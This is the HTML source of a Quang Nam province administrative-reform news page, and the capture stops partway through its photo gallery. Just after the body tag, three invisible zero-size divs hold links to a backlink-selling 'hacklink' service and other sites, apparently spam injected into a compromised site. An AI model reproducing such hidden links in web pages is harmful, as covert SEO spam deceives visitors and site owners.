

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cchc.quangnam.gov.vn/Default.aspx?tabid=63&Group=23&NID=1538&tai-lieu-hoi-nghi-phien-hop-thu-tu-cua-ban-chi-dao-cai-cach-hanh-chinh-cua-chinh-phu&dnn_ctr835_Main_rg_danhsachkhacChangePage=5
body_size: 51848
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
<head id="Head">
<!--**********************************************************************************-->
<!-- DotNetNuke� - http://www.dotnetnuke.com                                          -->
<!-- Copyright (c) 2002-2010                                                          -->
<!-- by DotNetNuke Corporation                                                        -->
<!--**********************************************************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta id="MetaKeywords" name="KEYWORDS" content="Cổng TTĐT cải cách hành chính Quảng Nam,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="QTI" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaAuthor" name="AUTHOR" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link id="APortals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/skin.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_index_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/index.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/container.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_No_title_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/No_title.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_kieu1_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css" /><link id="APortals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" /><script type="text/javascript" src="/Resources/Shared/Scripts/jquery/jquery.min.js" ></script><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/RibbonBar.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/CaiCachHanhChinh/favicon.ico" rel="shortcut icon" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=IJdM2IWqi8_FTLo75-xsBDND_-ornksZHgvR4BDVWOuu1dX7fSbrBJj4uhT8xzf1PNWWqGePzu2vw9u0x5ooIX2_oYq_e2kGiCqyb7keoPMhcCMH_LzE1xxg-bQ1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><title>
	Cổng TTĐT cải cách hành chính Quảng Nam > Chi tiết tin
</title></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://winandoffice.net/" title="Win and Office">winandoffice.net</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://hacklink.network/paketlerimiz/" title="Hacklink Satın Al">Hacklink Satın Al</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://z-lib.id/">z-lib</a></div>
    <form name="Form" method="post" action="/Default.aspx?tabid=63&amp;Group=23&amp;NID=1538&amp;tai-lieu-hoi-nghi-phien-hop-thu-tu-cua-ban-chi-dao-cai-cach-hanh-chinh-cua-chinh-phu&amp;dnn_ctr835_Main_rg_danhsachkhacChangePage=5" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmgga2jDtG5nIGLhu4sgZ2nDoW4gxJFv4bqhbiBkbyBz4bqvcCB44bq/cCBi4buZIG3DoXlkZAIHDw8WAh8ABc0BQuG6o28gxJHhuqNtIGdp4bqjaSBxdXnhur90IHRo4bunIHThu6VjIGjDoG5oIGNow61uaCBraMO0bmcgYuG7iyBnacOhbiDEkW/[base64]/[base64]/[base64]/huqFuIDIwMjItMjAyNmRkAgcPDxYCHwAF+QJU4buJbmggUXXhuqNuZyBOYW0gYmFuIGjDoG5oIEvhur8gaG/huqFjaCB0cmnhu4NuIGtoYWkgdGjhu7FjIGhp4buHbiBOZ2jhu4sgcXV54bq/[base64]/IG3hu5l0IGPhu61hIGxpw6puIHRow7RuZyB0cm9uZyBnaeG6o2kgcXV54bq/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmgnICBocmVmPS9EZWZhdWx0LmFzcHg/[base64]/dGFiaWQ9NjMmR3JvdXA9MjMmTklEPTIwNjkmYm8tbm9pLXZ1LWh1b25nLWRhbi12ZS1zYXAteGVwLWJvLXRyaS1sYW5oLWRhby1xdWFuLWx5LXVibmQtY2FwLXhhLW1vaT5C4buZIE7hu5lpIHbhu6UgaMaw4bubbmcgZOG6q24gduG7gSBz4bqvcCB44bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IHBo4buRaSBo4bujcCB0cm9uZyBnaeG6o2kgcXV54bq/[base64]/[base64]/zLBLo4373BXcdcru80Z0=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=EQ7ldHy_0lO9iQZ5coHFK5uokRyz-MXM_bg3QcxUxe7zz6hngo2U2qm548wwufZrQZpbpzQWzLugUTz40&amp;t=636271923297880478" type="text/javascript"></script>


<script src="/js/dnncore.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/CaiCachHanhChinh/script.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pgwyrGGvS20hate4SJ5EQmYPdJQNjSLORCu8r15Bs0quHXKvA74M76r_5udEybNfYcou5Cum_ccBffSVwWfJI4kZKA_eqyUPJLgFmzD60EZiJDRh5TxmM02LWi5tcod4eKKgDaEi_2KlCqPcOqKk9PEYNcw1&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3tIoZzrLniJFJW-oWg7QbD-CV4eE6FGmZVkzCof_Mabrw5j0McCGLVzIqvb0xiAyppbYQM6iOYpLWvgAvpttDfDpsXwWg56AemAhgeCio9FXJKPP9xuZsRF_ijSI2Mb9_xtm_8jrmlkjY92G-9LkVKpPrZkkIhoHTe09og2&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script src="/js/dnn.xml.js" type="text/javascript"></script>
<script src="/js/dnn.xml.jsparser.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.jsxmlhttprequest.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tVdqyGDCXy9cnyP433TrZ2HQDhhnUo8X740vJlHxYaup59d2LbQ3VYAKEKohMmn7fn703wYR8un_ENNKg90guC6ATGMtRzGJlYnh9vFD528MHQHNBbsEKLfeWHY1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=6AaS6BC-3mgVsLwAOGcFh-K2pu5EZDz3IDGeKx1OVfStxWndyvhPd2-tBM544v2-FUZ020bud2pvNJ96WObaITMPrSpKc-xO3_OMwqDjYYEeGSMkThmRDYxrrlLhResV6n0xEg2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=bAS6u8xfLapjW7RVAk4BFv_tzyKHy0xgUO3RCL-eaDVaa3veVoc5M6qYoDoIj6O6dmbOxjsF5w6axG5ZATyzC5tBV29Wk4qRs9ia-2UuPXCIek4WE3aZm7dwU29DvTRkmpg_1Q2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=zJLiNPmJle7DNVnOr_K3td8U2pNdPUlnG5JsVbGR1Oja3bponSlS4wsSfHH0eRVWuOPkzLl3h2_UxzJjcg8umXxWJQpXVY4x8bDy745NCzrJ_RIOCrHh2RJNhzKYyaLY5SxXC-Z4JxFm-rTuqgrgmwoqHrE1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=C5T700hPxrbEVUqmfBqDxF_s3fLsIp-yYu1vsrI8cf0LCniyoeJoWQoe2lf930fekf6GOaYF8gbeG9mBAk0YfUihRs22hbkIiSjPhL9K6Ei7zuLmAP9cDopbLwmwKfX76xRdog2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', document.getElementById('Form'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.dcjqaccordion.2.7.min.js'></script>


<script language="javascript" src="/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
    setInterval("ShowTime()", 1000);
</script>
<script>
$(document).ready(function($){
	$('.hha-hmenu').dcAccordion({
	eventType: 'click',
	autoClose: false,
	saveState: false,
	disableLink: true,
	showCount: false,
	speed: 'slow',
	autoExpand: true,
	classExpand : 'dcjq-parent-li'
	});
});
</script>
<div id="s_wrap_main">
    <div id="s_wrap_sub">
        <div class="template_style">
            <!--phần cpanel khi dang nhap vào quản trị-->
            <div class="cpanel_left">
                <div class="cpanel_right">
                    <div id="dnn_ControlPanel">
                    

</div>
                </div>
            </div>
            <!--end phần cpanel khi dang nhap vào quản trị-->
            <!--start header-->
            <div class="header">
                <div class="header-inner">
                    <!--object height="104px" width="1000px" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
                    <param name="Movie" value="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf">
                    <param name="play" value="true">
                    <param name="quality" value="high">
                    <param name="wmode" value="transparent">
                    <param name="loop" value="true">
                    <param name="menu" value="false">
                    <embed height="104px" width="1000px" src="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf"
                        type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"
                        quality="high" wmode="transparent" loop="true" menu="false"></object-->
                </div>
				<!--start dang nhap user-->
            </div>
            <!--end header-->
            <!--start menu-->
            <div class="menu_left">
                <div class="menu_right">
                    <div class="menu_bg">
                        <div class="nenu-l">
                            <!--start menu ngang-->
                           <div class="menu_style" >
                                <ul class="hha-hmenu">
                                    <li><a class = "active" href="/Default.aspx">Trang chủ</a></li>
                                    <li><a href="/Default.aspx?tabid=185">Giới thiệu</a></li>
                                    <!-- <li><a href="/Default.aspx?tabid=195">Danh bạ điện tử</a></li> -->
                                   <!-- <li><a href="/Default.aspx?tabid=114">Gởi tin bài</a></li>-->
									<li>
                                <a id="dnn_dnnLOGIN_cmdLogin" class="user" href="javascript:__doPostBack('dnn$dnnLOGIN$cmdLogin','')">Đăng nhập</a>
</li>
                                </ul>
                            </div>
                        </div>
                        <div class="nenu-r">

                            <div class="search_style">
                                <div class="search_bg">
                                    

<div id="dnn_dnnSEARCH_DropDownSearch" class="SearchContainer">
  <div class="SearchBorder">
  <div id="SearchIcon" class="SearchIcon" onclick="document.getElementById('SearchChoices').style.display='block'" >
    <img id="dnn_dnnSEARCH_downArrow" title="Select the search type" src="/images/action.gif" alt="Select the search type" style="border-width:0px;" />
  </div>
  <input name="dnn$dnnSEARCH$txtSearchNew" type="text" maxlength="255" id="dnn_dnnSEARCH_txtSearchNew" class="SearchTextBox" onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$dnnSEARCH$cmdSearchNew%27,%27%27)', event);" />&nbsp;
  <ul id="SearchChoices">
    <li id="SearchIconSite">Site</li>
    <li id="SearchIconWeb">Web</li>
  </ul>
  </div>
  <a id="dnn_dnnSEARCH_cmdSearchNew" class="ServerSkinWidget" href="javascript:__doPostBack('dnn$dnnSEARCH$cmdSearchNew','')"><img src="/Portals/_default/Skins/CaiCachHanhChinh/images/search.png" border="0" alt="Search" /></a>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="clear_float">
                        </div>
                    </div>
                </div>
            </div>
            <!--end menu-->

            <div class="chuchay">
                <div class="chuchay-inner">
					<div class="day-ha">
                        <div id="timer">Thứ năm, 14/05/2015, 10:06:10</div>
                    </div>
					<div class="chuchay-ha">
						<div id="dnn_chuchay" class="chuchay-ha-inner DNNEmptyPane"></div>
					</div>
					<div class="clear_float"></div>
                </div>
				
            </div>

            <div class="center_bg">
                <div class="left_bg">
                    <div class="right_bg">
                        <div class="content_pad">
                            <div class="noidung">
                                <div class="noidung-inner">
                                    <div class="col-left">
                                        <div class="col-left-inner">
                                            <!-- bat dau menu doc-->
                                            <div class="menudoc">
                                                
                                                <div class="hha-hmenu">
                                                    <div>
	<ul class="" id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAV">
		<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr197"><a href="/Default.aspx?tabid=197"><span>Văn bản CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub197">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr198"><a href="/Default.aspx?tabid=198"><span>Văn bản Trung ương</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr199"><a href="/Default.aspx?tabid=199"><span>Văn bản Tỉnh ủy, UBND tỉnh</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr200"><a href="/Default.aspx?tabid=200"><span>Văn bản ngành, địa phương</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr210"><a href="/Default.aspx?tabid=210"><span>Kết quả CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub210">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr258"><a href="/Default.aspx?tabid=258"><span>Chỉ số PAPI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr260"><a href="/Default.aspx?tabid=260"><span>Chỉ số ICT</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr259"><a href="/Default.aspx?tabid=259"><span> Chỉ số PCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr261"><a href="/Default.aspx?tabid=261"><span>Chỉ số DDCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr211"><a href="/Default.aspx?tabid=211"><span>Báo cáo CCHC định kỳ</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr212"><a href="/Default.aspx?tabid=212"><span>Kết quả kiểm tra CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr213"><a href="/Default.aspx?tabid=213"><span>Chỉ số CCHC (PAR INDEX)</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr214"><a href="/Default.aspx?tabid=214"><span>Chỉ số hài lòng CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr215"><a href="/Default.aspx?tabid=215"><span>Các số liệu thống kê định kỳ</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr201"><a href="/Default.aspx?tabid=201"><span>Mô hình, sáng kiến, giải pháp</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr216"><a href="/Default.aspx?tabid=216"><span>Ban chỉ đạo CCHC và tổ thư ký</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr217"><a href="/Default.aspx?tabid=217"><span>Công chức chuyên trách CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr219"><a href="/Default.aspx?tabid=219"><span>Hướng dẫn nghiệp vụ CCHC</span></a></li>
	</ul>
</div>
                                                </div>
                                            </div>
                                            <!-- bket thuc menu doc-->
                                            <div id="dnn_l1">
                                            <a name="841"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr841_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_841 --><div id="dnn_ctr841_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr841_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=262"><img alt="" src="/Portals/0/2019/caicachhanhchinh1.png" /></a><br />
<a href="/Default.aspx?tabid=265"><img alt="" src="/Portals/0/2020/diembao1.png" style="margin-top: 3px;" /></a>
</div>

</div><!-- End_Module_841 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l2" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l3" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l4" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l5">
                                            <a name="741"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr741_dnnTITLE_lblTitle" class="TitleHead"><a href = " /Default.aspx?tabid=125 ">Thư viện ảnh</a></span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr741_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_741 --><div id="dnn_ctr741_ModuleContent" class="TCT_AnhChayContent">
	
<style type="text/css">
    /*.anhchay li.rrItem
    {
        background: none;
        border: none;
        list-style-type: none;
        margin: 0;
        padding: 0;
        float: none;
        padding-left: 0 !important;
    }*/
    .anhchay li.rrItem {
        list-style-type: none;
        padding: 3px 3px 3px 3px;
    }
</style>

<script type="text/javascript" src="/DesktopModules/TCT_Image_Multi/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href="/DesktopModules/TCT_Image_Multi/highslide.css" />


<script type="text/javascript">
    hs.graphicsDir = '/DesktopModules/TCT_Image_Multi/graphics/';
    hs.align = 'center';
    hs.transitions = ['expand', 'crossfade'];
    hs.fadeInOut = true;
    hs.dimmingOpacity = 0.8;
    hs.outlineType = 'rounded-white';
    hs.captionEval = 'this.thumb.alt';
    hs.marginBottom = 105 // make room for the thumbstrip and the controls
    hs.numberPosition = 'caption';

    // Add the slideshow providing the controlbar and the thumbstrip
    hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 5000,
        repeat: false,
        useControls: true,
        overlayOptions: {
            className: 'text-controls',
            position: 'bottom center',
            relativeTo: 'viewport',
            offsetY: -60

        },
        thumbstrip: {
            position: 'bottom center',
            mode: 'horizontal',
            relativeTo: 'viewport'
        }
    });
</script>
<!------------------------------------------------------------------>
 <div class="anhchay">
<div id="dnn_ctr741_ViewImage_rotHinhAnh" class="RadRotator RadRotator_Default" style="height:150px;width:202px;">
		<!-- 2011.1.519.35 --><div class="rrRelativeWrapper">
			<div class="rrClipRegion">
				<ul class="rrItemsList">
					<li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i0">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i0_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i1">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i1_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i2">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i2_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i3">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i3_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i4">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i4_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102044__DSC8935.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i5">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i5_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102030__DSC894_X5.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i6">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i6_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i7">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i7_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i8">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i8_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i8_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701101954_IMG_20190516_084030-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
